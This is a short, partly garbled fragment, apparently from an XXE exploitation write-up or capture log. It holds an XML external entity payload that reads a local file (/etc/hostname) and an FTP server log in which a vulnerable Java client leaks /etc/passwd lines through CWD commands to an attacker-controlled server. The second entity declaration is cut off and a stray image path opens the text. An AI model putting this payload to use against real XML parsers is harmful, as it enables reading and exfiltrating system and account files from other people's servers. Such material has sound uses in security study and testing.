 Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY
FTP Server - Port 21:
FTP. New client connected
< USER anonymous
< PASS Java1.6.0_111@
< 230 more data please!
< TYPE I
< 230 more data please!
< CWD root:x:0:0:root:/root:/usr/bin/zsh
< 230 more data please!
< CWD daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin